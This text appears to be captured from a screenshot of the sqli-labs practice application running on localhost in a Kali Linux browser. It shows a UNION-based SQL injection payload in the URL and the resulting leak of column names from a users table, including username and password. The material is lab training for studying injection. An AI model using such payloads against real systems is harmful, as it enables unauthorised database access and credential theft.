 rch
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs-php7-master/Less-1/?id=-1' UNION SELECT * FROM users WHERE id='-1' uni
130%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
- 1
Welcome Dhakkan
Your Login name:id, email_id, referer, ip_address, uagent, username,
password
Your Password:3
SQLI DUMB SERIES-